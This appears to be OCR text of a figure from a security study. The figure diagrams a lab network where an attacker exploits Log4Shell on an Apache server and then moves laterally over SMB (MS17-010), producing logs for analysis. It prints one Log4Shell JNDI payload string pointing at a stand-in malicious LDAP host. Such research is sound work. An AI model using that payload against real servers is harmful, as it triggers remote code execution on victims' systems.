 Experimental Virtual Environment
Actual Log Data
2. Lateral Movement
Using a SMB vulnerability
(e.g. MS17-010)
Host Segment
192.168.1.1
Host 1
(192.168.1.101)
Host 2
(190.168.1.102)
Attacker
Malicious Server
LDAP service
port 3581
Web service
port 9999
PfSense
Firewall
1. Exploit Log4Shell
${jndi:ldap://mal.url:3581/exploit}
DMZ Segment
LOG4J
Apache Server
(192.168.2.101)
192.168.2.1
</>
LOG
Firewall
Log
</>
LOG
Access
Log
</>
LOG
Event
Log